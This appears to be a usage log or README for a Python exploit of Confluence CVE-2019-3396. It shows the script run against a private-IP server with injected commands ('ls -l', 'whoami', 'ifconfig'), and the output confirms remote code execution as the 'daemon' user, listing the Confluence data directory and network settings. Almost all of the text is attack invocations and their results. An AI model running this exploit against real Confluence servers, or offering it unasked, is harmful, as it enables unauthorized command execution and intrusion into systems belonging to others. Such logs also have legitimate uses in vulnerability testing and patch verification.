 Administrator@Mntn MINGW64 /d/Equipment/Python/Code
$ python Confluence_rce_cve-2019-3396.py http://192.168.246.131:8090 --command "ls -l"
$ ls -l
>>>
total 76
drwxr-x--- 2 daemon daemon 4096 Apr 17 02:08 analytics-logs
drwxr-x--- 3 daemon daemon 4096 Apr 16 11:01 attachments
drwxr-x--- 2 daemon daemon 4096 Apr 17 02:09 backups
drwxr-x--- 2 daemon daemon 4096 Apr 16 10:58 bundled-plugins
-rw-r----- 1 daemon daemon 5520 Apr 16 11:02 confluence.cfg.xml
drwxr-x--- 2 daemon daemon 4096 Apr 16 11:00 database
drwxr-x--- 6 daemon daemon 4096 Apr 16 11:09 imgEffects
drwxr-x--- 3 daemon daemon 4096 Apr 17 02:29 index
drwxr-x--- 2 daemon daemon 4096 Apr 17 02:29 journal
-rw-r----- 1 daemon daemon 0 Apr 16 10:58 lock
drwxr-x--- 2 daemon daemon 4096 Apr 16 10:54 logs
drwxr-x--- 2 daemon daemon 4096 Apr 16 10:58 plugins-cache
drwxr-x--- 5 daemon daemon 4096 Apr 16 10:58 plugins-osgi-cache
drwxr-x--- 2 daemon daemon 4096 Apr 16 10:58 plugins-temp
drwxr-x--- 3 daemon daemon 4096 Apr 16 11:04 shared-home
-rw-r----- 1 daemon daemon 450 Apr 16 11:02 synchrony-args.properties
drwxr-x--- 2 daemon daemon 4096 Apr 17 04:00 temp
drwxr-x--- 3 daemon daemon 4096 Apr 16 11:01 viewfile
drwxr-x--- 2 daemon daemon 4096 Apr 17 08:50 webresource-temp
Administrator@Mntn MINGW64 /d/Equipment/Python/Code
$ python Confluence_rce_cve-2019-3396.py http://192.168.246.131:8090 --command "whoami"
$ whoami
>>>
daemon
Administrator@Mntn MINGW64 /d/Equipment/Python/Code
$ python Confluence_rce_cve-2019-3396.py http://192.168.246.131:8090 --command "ifconfig"
$ ifconfig
>>>
eth0 Link encap:Ethernet HWaddr 02:42:AC:14:00:03
inet addr:172.20.0.3 Bcast:0.0.0.0 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:34574 errors:0 dropped:0 overruns:0 frame:0
TX packets:38660 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6527898 (6.2 MiB) TX bytes:12982912 (12.3 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:2234397 errors:0 dropped:0 overruns:0 frame:0
TX packets:2234397 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:208127724 (198.4 MiB) TX bytes:208127724 (198.4 MiB)
运行命令
【3】rce